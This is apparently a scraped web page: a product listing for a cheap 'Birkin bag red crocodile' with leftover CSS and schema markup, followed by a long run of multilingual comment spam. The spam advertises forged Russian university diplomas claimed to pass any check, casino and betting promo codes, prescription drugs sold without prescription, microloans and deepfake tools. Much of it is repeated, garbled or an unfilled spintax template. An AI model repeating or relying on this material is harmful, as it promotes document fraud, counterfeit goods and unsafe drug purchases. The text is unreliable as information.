align-items: center;
margin-bottom: 20px;
.stars
color: #ffc107;
margin-right: 10px;
.shipping-info
background-color: #f8f9fa;
padding: 15px;
border-radius: 5px;
margin-bottom: 20px;
.availability
display: inline-block;
background-color: #28a745;
color: white;
padding: 5px 10px;
border-radius: 3px;
font-size: 14px;
“@context”: “https://schema.org”, “@type”: “Product”, “name”: “Birkin bag on sale red crocodile”, “image”: “https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2020853601315623″,”https://images.squarespace-cdn.com/content/v1/59371d6e6b8f5b389ed12fe0/d4e3b2be-5591-4086-af34-1007aa367305/c03dc08a52e30a459f40c7085851c1aa.jpeg”,”https://handmadebirkinbags.co/wp-content/uploads/2025/01/Hermes-Rare-Collectible-Birkin-20-Sellier-Gold-Madame-Ebene-Matte-Alligator-Missipensis-Day-Faubourg-front1.webp” ], “description”: “Birkin bag on sale red crocodile”, “mpn”: “1766713”, “sku”: “7131766”, “brand”: “@type”: “Brand”, “name”: “Birkin bag on sale red crocodile” , “review”: “@type”: “Review”, “reviewRating”: “@type”: “Rating”, “ratingValue”: “4”, “bestRating”: “5” , “author”: “@type”: “Organization”, “name”: “smilinglizard.com” , “aggregateRating”: “@type”: “AggregateRating”, “ratingValue”: “4.57”, “reviewCount”: “1150” , “offers”: “@type”: “Offer”, “priceCurrency”: “USD”, “price”: “54.00”, “priceValidUntil”: “2026-04-04”, “url”: “http://smilinglizard.com/?s=96929413”, “itemCondition”: “http://schema.org/UsedCondition”, “availability”: “http://schema.org/InStock”, “seller”: “@type”: “Person”, “name”: “smilinglizardcom” , “shippingDetails”: “@type”: “OfferShippingDetails”, “shippingRate”: “@type”: “MonetaryAmount”, “value”: 0, “currency”: “USD” , “shippingDestination”: “@type”: “DefinedRegion”, “addressCountry”: “US” , “deliveryTime”: “@type”: “ShippingDeliveryTime”, “handlingTime”: “@type”: “QuantitativeValue”, “minValue”: 0, “maxValue”: 1, “unitCode”: “DAY” , “transitTime”: “@type”: “QuantitativeValue”, “minValue”: 1, “maxValue”: 5, “unitCode”: “DAY”
Birkin bag on sale red crocodile
$54.00
Birkin bag on sale red crocodile
SKU: 7131766
MPN: 1766713
Condition: Used
Brand: Birkin bag on sale red crocodile
★★★★★
4.57/5 based on 1150 reviews
Shipping Information
Free shipping to United States
Handling time: 0-1 day
Transit time: 1-5 days
In Stock
Price valid until: April 4, 2026
Seller: smilinglizardcom
Review by: smilinglizard.com (4/5)
View Product
Система менеджмента управления качеством содержит критерии менеджмента и стандарты, по которым проводится последующая сертификация предприятия. Чтобы получить сертификат СМК, нужно обратиться в аккредитованный сертификационный центр. Сертификация систем менеджмента качества является документальным подтверждением того, что система менеджмента сертифицированной компании соответствует требованиям того или иного стандарта. Подробнее: https://ok.ru/group/70000034956977
This promo code grants new players a 100% bonus on their first deposit, up to 15,600 BDT. This offer is designed to enhance your betting experience, allowing you to get extra funds as soon as you make your initial deposit https://blogger-mania.mn.co/posts/83170270?utm_source=manual
Online casinos need tools—help us! fishin frenzy
создание сайта bitrix создание сайта bitrix .
With facemagic, you can easily create deepfake videos.
This promo code grants new players a 100% bonus on their first deposit, up to 15,600 BDT. This offer is designed to enhance your betting experience, allowing you to get extra funds as soon as you make your initial deposit https://minecraftcommand.science/forum/discussions/topics/1xbet-promo-code-for-free-bonus-up-to-130
I don’t trust online—too loose! plinko
Быстро приобрести диплом любого института!
Мы предлагаем документы об окончании любых ВУЗов России. Документы изготавливаются на оригинальных бланках. beaconhill.listbb.ru/viewtopic.php?f=49&t=1600
[url=https://2025050.ru/]Хотите разбираться в рынке недвижимости? [/url]Узнайте подробности
Hi! Do you know if they make any plugins to help with SEO? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good results. If you know of any please share. Many thanks!
https://bpa-mastery.mn.co/posts/83170112?utm_source=manual
mostbet kg mostbet5006.ru .
Whether you’re eyeing a Premier League upset or chasing jackpots on vibrant slots, this exclusive offer sets you up for success https://webhitlist.com/profiles/blog/create
buy viagra
Whether you’re eyeing a Premier League upset or chasing jackpots on vibrant slots, this exclusive offer sets you up for success https://oregon-swing-netork.mn.co/posts/83181134?utm_source=manual
Мы изготавливаем дипломы любых профессий по разумным ценам. Мы можем предложить документы ВУЗов, расположенных в любом регионе Российской Федерации. Документы выпускаются на “правильной” бумаге высшего качества. Это позволяет делать государственные дипломы, которые не отличить от оригинала. grp.7olimp.ru/viewtopic.phpf=13&t=3790
Аренда авто Краснодар
I won a tourney online—pumped up! aviator
Инвестиции в жильё: с чего начать? Узнайте подробности
Каждый займ на mikro-zaim-online.ru — это результат экспертного отбора. В 2025 году только актуальные МФО, без устаревших или сомнительных компаний. Мы проверяем, чтобы вы не рисковали. Займы без отказа, без сложных условий, по лучшим ставкам. Надёжный выбор — это не случайность.
Каждая микрофинансовая организация в подборке зарегистрирована в реестре ЦБ РФ и работает по закону №151-ФЗ. Деньги переводятся мгновенно после одобрения. Проверка минимальна, отказов — практически нет. Всё по закону: официально, безопасно, с чёткими условиями и прозрачными ставками. Просто, как должно быть.
Can I just say what a relief to discover an individual who truly understands what they are discussing online. You certainly understand how to bring a problem to light and make it important. More and more people should look at this and understand this side of your story. It’s surprising you aren’t more popular since you definitely have the gift.
https://antekk.mn.co/posts/83181185?utm_source=manual
https://guryevsk.forum24.ru/?1-3-0-00000428-000-0-0-1741432429
посчитать страховку на автомобиль онлайн калькулятор http://www.seodict.ru .
в основном медсправка кратна сумме бонуса или выигрыша от неоплачиваемых вращений. бесплатная игра: азартные люди имеют возможность протестировать игры, https://pameranian.com/dog-estrus-period/ не страшась своими деньгами.
Петр Авен
dragon казино dragon казино .
dragon money слоты http://www.dragon-money37.com .
buy stromectol europe Medication effects explained. Access drug details. buy generic stromectol
1win молдова 1win молдова .
Новостройки или вторичка? Узнайте подробности
мелбет кг http://www.melbet1001.ru .
Online casinos should free—try it! mines game
Hi, what is your hobby? what do you do in spare time? personally love to play king bily casino
Приобрести диплом любого ВУЗа. Приобретение диплома через проверенную и надежную компанию дарит ряд достоинств для покупателя. Данное решение помогает сэкономить как личное время, так и существенные средства. aweza.co/employer/eonline-diploma
http://wmking.ru/t81789.html
Сервисный центр ФикситЦентр – выполнит срочный ремонт полочных акустик в Москве
Medicines information. Cautions.
get generic zoloft without insurance
Actual trends of pills. Read now.
установить тревожную кнопку росгвардии установить тревожную кнопку росгвардии .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
“Мишень для распыления неодима 3N, плоская форма”
mel bet сайт mel bet сайт .
Всех приветствую!
Для многих людей, приобрести диплом о высшем образовании – это острая потребность, возможность получить достойную работу. Но для кого-то – это желание не терять время на учебу в институте. С какой бы целью вам это не потребовалось, наша фирма готова помочь. Максимально быстро, качественно и выгодно сделаем документ нового или старого образца на подлинных бланках с реальными подписями и печатями.
Главная причина, почему многие покупают документы, – желание занять определенную работу. Например, способности и опыт дают возможность кандидату устроиться на работу, однако подтверждения квалификации не имеется. При условии, что для работодателя важно присутствие “корочки”, риск потерять вакантное место очень высокий.
Купить документ о получении высшего образования можно в нашей компании в столице. Мы оказываем услуги по продаже документов об окончании любых университетов России. Вы сможете получить диплом по любой специальности, включая документы образца СССР. Даем 100% гарантию, что при проверке документов работодателями, подозрений не появится.
Ситуаций, которые вынуждают купить диплом о среднем образовании немало. Кому-то прямо сейчас необходима работа, а значит, нужно произвести впечатление на начальство в процессе собеседования. Некоторые желают попасть в престижную компанию, чтобы повысить собственный статус и в будущем начать свой бизнес. Чтобы не тратить попусту годы жизни, а сразу начинать удачную карьеру, используя врожденные таланты и полученные навыки, можно заказать диплом в интернете. Вы станете полезным для социума, обретете денежную стабильность в минимальные сроки- диплом купить
Приобрести диплом о высшем образовании!
Мы предлагаем документы учебных заведений, которые расположены в любом регионе России. Дипломы и аттестаты делаются на бумаге самого высшего качества: locumready.co.uk/employer/aurus-diploms
Online gambling can fly—rein back! book of ra
1win ставки официальный сайт http://www.1win7005.ru .
buy viagra
создание сайта битрикс http://razrabotka-saita-bx.ru/ .
драгон мани официальный сайт http://dragon-money37.com .
драгон dragon-money36.com .
О доставке с помощью грузоперевозки на газели
онлайн расчет страховки https://seodict.ru/ .
На сайте https://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
Medication resource available. https://stromectol1h.top/# Pill guide available. buy stromectol cheap
Полностью разделяю Ваше мнение. Идея хорошая, поддерживаю.
2. Familiarize yourself with the interface of the platform, in order contact the games and discounts offered. small house b.v. manages the casino after it entered into ownership blockdance https://czyszczeniekostkimielec.pl/discover-the-thrill-of-online-gaming-with-bc-game/ b.v.
Наша компания предлагает быстро и выгодно заказать диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями. Наш диплом способен пройти лубую проверку, даже при использовании профессиональных приборов. sfpdsa.listbb.ru/viewtopic.php?f=2&t=1325
Заказать диплом института по доступной стоимости вы сможете, обращаясь к надежной специализированной компании. Заказать документ ВУЗа можно в нашей компании в столице. preceptor.flybb.ru/viewtopic.phpf=13&t=11312
аренда складского бокса для хранения вещей аренда складского бокса для хранения вещей .
Online casinos should show—odds up! sugar rush
скачать mostbet https://mostbet5006.ru .
Drugs information sheet. Effects of Drug Abuse.
where can i buy cheap phenytoin no prescription
All about medicament. Get now.
Заказать диплом любого университета!
Мы можем предложить документы любых учебных заведений, расположенных в любом регионе России.
freediplom.com/kupit-diplom-o-visshem-obrazovanii-bistro-i-legko-2/
Сервисный центр ФикситЦентр – выполнит срочный ремонт электровелосипедов в Москве
Добрый день!
Мы предлагаем дипломы любой профессии по приятным тарифам. Стоимость может зависеть от выбранной специальности, года получения и ВУЗа: rdiplomix.com/
Портал cryptopp.ru принимать обоснованные решения помогает. Мы прогнозируем динамику криптовалюты с помощью нейронных сетей на основе исторических данных. Вы можете ввести в специальные поля идентификатор монеты (к примеру, биткоин) или адрес контракта. Далее вам нужно выбрать сеть. После чего на кнопку «Получение данных» нажать. Ищете инструмент для предсказания цен криптовалют? Cryptopp.ru – тут опубликована детальная информация. Наша миссия – предоставить вам инструменты и аналитические данные для наилучшего понимания рынка криптовалют. Рады вам всегда!
Having scored large number of points, you will be able to exchange their for such bonuses such as cashback for loss, unpaid spins, bonuses to account, https://visionviewoptometrist.com/2025/04/12/yangi-tikish-imkoniyatlari-va-kazino-o-yinlari-28/ and other products.
На сайте http://oknaksa.ru закажите расчет технического задания, чтобы воспользоваться такой важной, полезной услугой, как остекление. На монтажные работы, а также сами конструкции предоставляются гарантии, вы сможете воспользоваться бесплатным обслуживанием. А все работы выполняются точно по ГОСТу, в соответствии с требованиями. Предоставляются исчерпывающие и содержательные консультации. Вам будет предложено несколько вариантов решения проблемы. Компания располагает огромным количеством готовых проектов.
Online casino ads are nuts—calm it! mines casino
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Гранулы кремния высокой чистоты.
horse racing
Online casino ads are too much—back off! sugar rush
Приобрести диплом о высшем образовании !
Приобретение диплома любого университета РФ у нас – надежный процесс, потому что документ заносится в реестр. Приобрести диплом о высшем образовании diplom-top.ru/zanesite-diplom-v-reestr-bistro-i-legko
The slot sounds online rock—pure fun! mines
Чем ниже условия оборота, https://armortgages.com.au/asic-approves-mortgage-funds-management-licence-for-contributory-mortgages/ тем круче предложенный бонус. это позволяет игрокам сразиться в важные игры без вложения депозита и срывать куш реальные суммы.
казино dragon мани https://dragon-money37.com .
drgn зеркало drgn зеркало .
1 win nigeria http://www.1win18.com.ng .
https://sport-news-australia.com/
Купить диплом университета по выгодной цене возможно, обратившись к проверенной специализированной компании. Мы готовы предложить документы учебных заведений, которые расположены в любом регионе РФ. occ.orioncode.sg/read-blog/3007_kupit-diplom-instituta-s-reestrom.html
расчет осаго калькулятор онлайн https://www.seodict.ru .
buy viagra
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Проволока СЃ заданным ТКЛР0.12 РјРј 47НХРГОСТ 14081-78 Купить проволоку СЃ заданным ТКЛРс высокой прочностью Рё прочным защитным покрытием. Рдеальный материал для строительства Рё производства. РЁРёСЂРѕРєРёР№ выбор диаметров Рё типов покрытий. Закажите Сѓ надежного поставщика.
Pills information sheet. Drug Class.
naltrexone max dose
Some information about meds. Get information now.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Распылительная мишень IGZO 4N – Плоская
Приобрести диплом возможно используя сайт компании. sieuthidev.net/read-blog/6_gde-kupit-diplom-s-zaneseniem-v-reestr.html
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Плоская мишень AlSi для распыления
Купить диплом о высшем образовании поможем. Купить диплом Омск – diplomybox.com/kupit-diplom-omsk
The online rush hits—keep chill! legacy of dead
Заказать диплом любого института. Заказ диплома через проверенную и надежную компанию дарит немало плюсов. Это решение позволяет сберечь время и существенные финансовые средства. tspeaking.boardhost.com/post.php?action=post&fid=10
Это сообщение, бесподобно ))) , мне интересно 🙂
24-hour customer support/assistance service: help hourly available via chat, email, BetWinner https://www.bettingvn.com/unlock-exciting-bonuses-with-betwinner-code-promo/ or by phone call.
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Фольга магниевая HM21A – ASTM B275 РўСЂСѓР±Р° магниевая HM21A – ASTM B275 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, идеально подходящий для различных применений РІ промышленности. Рта легкая Рё прочная труба отличается отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью, что делает её превосходным выбором для конструкций, требующих надежности. Приобретая трубу, РІС‹ получаете товар, соответствующий международным стандартам. РќРµ упустите возможность купить РўСЂСѓР±Р° магниевая HM21A – ASTM B275 Рё обеспечьте себе надежность РІ СЃРІРѕРёС… проектах. Сделайте правильный выбор для успешного завершения ваших задач!
I lost time online—fast gone! sugar rush
Medicament information. Drug Class.
where can i buy cheap nortriptyline without prescription
Best news about pills. Get here.
buy viagra
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Магниевый пруток 15 РјРј РњРђ14 ГОСТ 18351-73 Приобретите магниевый пруток высокого качества для различных отраслей промышленности. Рдеальное сочетание прочности, легкости Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости делает этот материал незаменимым РІ авиационной, автомобильной Рё медицинской отраслях. Обеспечьте надежность Рё долговечность вашей продукции, выбирая магниевый пруток.
mel bet сайт mel bet сайт .
portofele electronice casino portofele electronice casino .
O dobrowin oferece uma excelente oportunidade para quem
deseja começar sua experiência no cassino online com um
bônus de 100$ para novos jogadores! Ao se registrar no site, você garante esse bônus
exclusivo que pode ser utilizado em diversos jogos de cassino,
como slots, roleta e poker. Esse é o momento perfeito para
explorar o mundo das apostas com um saldo extra, aproveitando ao máximo suas
apostas sem precisar investir um grande valor logo de início.
Não perca essa oportunidade e cadastre-se já!
Мы изготавливаем дипломы любых профессий по приятным тарифам. Купить диплом цена — kyc-diplom.com/tseny-na-diplomy.html
Заказ документа о высшем образовании через качественную и надежную фирму дарит ряд плюсов для покупателя. Данное решение дает возможность сберечь время и значительные финансовые средства. Впрочем, на этом выгоды не ограничиваются, плюсов гораздо больше.Мы изготавливаем дипломы любой профессии. Дипломы производят на настоящих бланках государственного образца. Доступная стоимость в сравнении с серьезными тратами на обучение и проживание в чужом городе. Заказ диплома института является выгодным шагом.
Заказать диплом о высшем образовании: diplom-top.ru/kupit-diplom-cherez-reestr-bistro-i-bez-xlopot/
The online thrill bites—stay firm! sugar rush
These new Canadian https://mli-biz2020b.igoods.tw/?p=378123 are the calling card of the industry, each of which brings its own unique twist to the game.
1win https://www.1win5027.ru .
игра ракета на деньги 1win http://1win7006.ru/ .
Добро пожаловать на наш сайт! Мы предлагаем широкий выбор финансовых продуктов: кредиты, банковские карты и займы, чтобы помочь вам реализовать ваши мечты и достичь поставленных целей. Планируете купить дом, машину или оплатить обучение? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Не упустите возможность улучшить свою финансовую ситуацию! Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Переходите на наш сайт и сделайте шаг к своим мечтам!
Zaymigo в Якутске
I lost $150 online—set plan! mines
ремонт телевизоров hisense Ремонт телевизоров Hisense по доступным ценам в Красноярске. Срочный ремонт TV LG на дому от 500 руб. Бесплатная диагностика ТВ Хайсенс.
plinko gambling
Are online ratings real?—tough call! bizzo casino
Tent3302.ru предлагает необходимые автодетали. Мы продаем запчасти на Газель Некст. Под заказ поставляем двигатель Газель Камминз 2.8. Стараемся цены на низком уровне поддерживать. Продажи выполняем со склада за безналичный и наличный расчет. Ищете кпп валдай камминз 38? Tent3302.ru – тут можете детальную о нас информацию отыскать. Продаем качественную продукцию. Особенным спросом у клиентов пользуются шины на Газель. Стараемся максимально сократить транспортные и накладные расходы. Вы можете быть уверены в вежливом и грамотном обслуживании.
ремонт телефонов хонор Ремонт телефонов Honor в Красноярске. Стоимость ремонта хонор от 500 руб. Бесплатная диагностика. Гарантия на работу до 1 года.
РедМетСплав предлагает обширный выбор высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Лист висмутовый 811 – EN ISO 9453 Лист висмутовый 811 – EN ISO 9453 представляет СЃРѕР±РѕР№ высококачественный материал, используемый РІ различных отраслях, включая электронику Рё точное оборудование. Ртот лист отличается отличной проводимостью Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё. РћРЅ идеально РїРѕРґС…РѕРґРёС‚ для пайки Рё РґСЂСѓРіРёС… производственных процессов. Преимущества: легкость обработки, высокая чистота, оптимальные механические свойства. Наша продукция сертифицирована РїРѕ международным стандартам, что гарантирует высокий уровень качества. РќРµ упустите возможность купить Лист висмутовый 811 – EN ISO 9453 РїРѕ выгодной цене Рё обеспечьте вашему проекту надежность Рё долговечность!
jogo vai de bet
MetaMask Download is fast and reliable. It has enhanced my DeFi and NFT experiences significantly. Best crypto wallet out there!
Дорого игрок, идешь где можно купить скины КС 2 или КСГО? Отлично,твой поиск официально завершен! В этой подборке сайтов вы найдете самые лучшие магазины для покупки дешевых скинов КС 2 где покупать скины кс го . Предлагает непревзойденный опыт покупки скинов, включая все, от редких коллекционных предметов до самых рентабельных игровых скинов.
1win sports betting http://1win18.com.ng .
predictor aviator
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Кольцо РёР· драгоценных металлов золотое 5С…3С…0.1 РјРј Р—Р»99.9 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Контакт РёР· драгоценных металлов серебряный 3С…1.5 РјРј РЎСЂ99.99 РўРЈ Рзысканные контакты РёР· золота, серебра Рё платины РѕС‚ Редметсплав. Высочайшее качество, уникальный дизайн Рё эксклюзивные предложения для постоянных клиентов. Добавьте роскошь Рё стиль вашему образу!
1 win moldova 1 win moldova .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Плоская мишень для распыления свинца 4N
мостбет войти https://mostbet7003.ru/ .
buy viagra
aviator download
Уверяю вас.
The application {allows|gives|provides a chance} for you {quickly|promptly|in the shortest possible time|in a short time} to switch {between|between} thousands of game releases, #file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNbcgamebet.comP2URLBB.txt”,1,N], unlock {bonuses|special offers|promotions} and {earn|receive} {availability of updates|updates} in {in the {real|present} {time|long time|long time} mode without {leaving|leaving} {gadget|device|device|smartphone or tablet}.
Your absolute authority over robust functional equipment – you transform into a competitor, a navigator and an explorer!
Modify and improve model to your liking – grasp, study, navigate the world however you like!
Experience memorable pleasure and unique sensations – from your accomplishments as well as outcomes!
Click here to buy fantastic device what your pal hasn’t got right now!
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
